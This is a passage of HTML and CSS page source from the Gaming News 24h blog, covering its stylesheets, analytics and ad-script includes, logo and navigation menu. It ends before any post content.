.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
